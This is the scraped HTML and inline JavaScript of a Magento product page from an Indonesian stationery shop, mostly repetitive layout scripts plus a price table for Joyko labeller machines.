for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-613  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5TzufDrVArray = document.querySelectorAll('li#product-item_2045');
    if(elem5TzufDrVArray.length !== 'undefined'){
        elem5TzufDrVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2045");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2045  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvzPeP8ufArray = document.querySelectorAll('li#product-item_235');
    if(elemvzPeP8ufArray.length !== 'undefined'){
        elemvzPeP8ufArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-235");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-235  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGlI54gtCArray = document.querySelectorAll('li#product-item_1778');
    if(elemGlI54gtCArray.length !== 'undefined'){
        elemGlI54gtCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1778");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1778  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFMAwcm4iArray = document.querySelectorAll('li#product-item_1863');
    if(elemFMAwcm4iArray.length !== 'undefined'){
        elemFMAwcm4iArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1863");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1863  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXHs1rEFGArray = document.querySelectorAll('li#product-item_985');
    if(elemXHs1rEFGArray.length !== 'undefined'){
        elemXHs1rEFGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-985");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-985  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLOJ5kRXkArray = document.querySelectorAll('li#product-item_2048');
    if(elemLOJ5kRXkArray.length !== 'undefined'){
        elemLOJ5kRXkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2048");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2048  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4M9QH8OIArray = document.querySelectorAll('li#product-item_237');
    if(elem4M9QH8OIArray.length !== 'undefined'){
        elem4M9QH8OIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-237");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-237  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxqGO64BlArray = document.querySelectorAll('li#product-item_1789');
    if(elemxqGO64BlArray.length !== 'undefined'){
        elemxqGO64BlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1789");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1789  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsP5T8TJsArray = document.querySelectorAll('li#product-item_1868');
    if(elemsP5T8TJsArray.length !== 'undefined'){
        elemsP5T8TJsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1868");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1868  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIICWygwdArray = document.querySelectorAll('li#product-item_1247');
    if(elemIICWygwdArray.length !== 'undefined'){
        elemIICWygwdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1247");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1247  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemx122qlOIArray = document.querySelectorAll('li#product-item_2051');
    if(elemx122qlOIArray.length !== 'undefined'){
        elemx122qlOIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2051");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2051  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrLM26fyhArray = document.querySelectorAll('li#product-item_303');
    if(elemrLM26fyhArray.length !== 'undefined'){
        elemrLM26fyhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-303");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-303  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1lFH3ogvArray = document.querySelectorAll('li#product-item_1794');
    if(elem1lFH3ogvArray.length !== 'undefined'){
        elem1lFH3ogvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1794");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1794  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZo7DaJysArray = document.querySelectorAll('li#product-item_1872');
    if(elemZo7DaJysArray.length !== 'undefined'){
        elemZo7DaJysArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1872");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1872  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3GDlp2ULArray = document.querySelectorAll('li#product-item_1342');
    if(elem3GDlp2ULArray.length !== 'undefined'){
        elem3GDlp2ULArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1342");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1342  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnXPJbYBKArray = document.querySelectorAll('li#product-item_2121');
    if(elemnXPJbYBKArray.length !== 'undefined'){
        elemnXPJbYBKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2121");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2121  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6FdDabeHArray = document.querySelectorAll('li#product-item_309');
    if(elem6FdDabeHArray.length !== 'undefined'){
        elem6FdDabeHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-309");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-309  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLRz65eUDArray = document.querySelectorAll('li#product-item_1808');
    if(elemLRz65eUDArray.length !== 'undefined'){
        elemLRz65eUDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1808");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1808  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiRPrXR0WArray = document.querySelectorAll('li#product-item_1879');
    if(elemiRPrXR0WArray.length !== 'undefined'){
        elemiRPrXR0WArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1879");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1879  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMOumKdbSArray = document.querySelectorAll('li#product-item_1711');
    if(elemMOumKdbSArray.length !== 'undefined'){
        elemMOumKdbSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1711");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1711  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemU4xkrycqArray = document.querySelectorAll('li#product-item_2127');
    if(elemU4xkrycqArray.length !== 'undefined'){
        elemU4xkrycqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2127");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2127  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem74juh7UcArray = document.querySelectorAll('li#product-item_313');
    if(elem74juh7UcArray.length !== 'undefined'){
        elem74juh7UcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-313");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-313  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6x3AXgZSArray = document.querySelectorAll('li#product-item_1817');
    if(elem6x3AXgZSArray.length !== 'undefined'){
        elem6x3AXgZSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1817");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1817  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem24Sw2MaVArray = document.querySelectorAll('li#product-item_1905');
    if(elem24Sw2MaVArray.length !== 'undefined'){
        elem24Sw2MaVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1905");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1905  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkOkd9o6jArray = document.querySelectorAll('li#product-item_1759');
    if(elemkOkd9o6jArray.length !== 'undefined'){
        elemkOkd9o6jArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1759");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1759  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmNYGm6h8Array = document.querySelectorAll('li#product-item_2137');
    if(elemmNYGm6h8Array.length !== 'undefined'){
        elemmNYGm6h8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2137");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2137  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemX6JeNibyArray = document.querySelectorAll('li#product-item_421');
    if(elemX6JeNibyArray.length !== 'undefined'){
        elemX6JeNibyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-421");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-421  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUxP2OdTlArray = document.querySelectorAll('li#product-item_1822');
    if(elemUxP2OdTlArray.length !== 'undefined'){
        elemUxP2OdTlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1822");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1822  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLwJMgY3ZArray = document.querySelectorAll('li#product-item_1988');
    if(elemLwJMgY3ZArray.length !== 'undefined'){
        elemLwJMgY3ZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1988");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1988  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrffV8SLMArray = document.querySelectorAll('li#product-item_1762');
    if(elemrffV8SLMArray.length !== 'undefined'){
        elemrffV8SLMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1762");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1762  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DGroup\u002Dbindernote"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulissekolah.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulissekolah.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.alattulissekolah.id\/rest\/altusekidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.alattulissekolah.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.alattulissekolah.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1802" data-price-box="product-id-1802">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="47800" data-price-type="" class="price-wrapper " ><span class="price">IDR 47.800,00</span></span>  </span></p></div></div><div class="product-info-stock-sku">        <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-Group-labeller</div></div></div></div>    <div class="product alert price"><a href="https://www.alattulissekolah.id/productalert/add/price/product_id/1802/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1sYWJlbGxlci1tYWNoaW5lcy5odG1s/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-Group-labeller" action="https://www.alattulissekolah.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1sYWJlbGxlci1tYWNoaW5lcy5odG1s/product/1802/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="1802" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="1802" /><input name="form_key" type="hidden" value="86aUeD1hCgkgCGg8" />        <div class="table-wrapper grouped"><table class="table data grouped" id="super-product-table" data-mage-init='{ "Magento_GroupedProduct/js/product-ids-resolver": {} }'><caption class="table-caption">Grouped product items</caption><thead><tr><th class="col item" scope="col">Product Name</th> <th class="col qty" scope="col">Qty</th></tr></thead> <tbody> <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Labeller MX-5500 (8 digits) Mesin Tempel Harga</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1096" data-price-box="product-id-1096">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1096"  data-price-amount="132900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 132.900,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1096]" data-selector="super_group[1096]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Labeller MX-5500M (8 digits) Mesin Tempel Harga</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1097" data-price-box="product-id-1097">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1097"  data-price-amount="47800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 47.800,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1097]" data-selector="super_group[1097]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Labeller MX-6600A (10 digits, 2 lines) Mesin Tempel Harga</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1098" data-price-box="product-id-1098">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1098"  data-price-amount="106400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 106.400,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1098]" data-selector="super_group[1098]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Labeller MX-6600N (10 digits, 2 lines) Mesin Tempel Harga</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1099" data-price-box="product-id-1099">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1099"  data-price-amount="106400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 106.400,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1099]" data-selector="super_group[1099]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Labeller PL-6000 (8 digits) Mesin Tempel Harga</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1100" data-price-box="product-id-1100">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1100"  data-price-amount="61000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.000,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1100]" data-selector="super_group[1100]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr> </tbody></table></div><div id="validation-message-box"></div>    <div class="box-tocart"><div class="fieldset"> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1802,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1sYWJlbGxlci1tYWNoaW5lcy5odG1s"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" 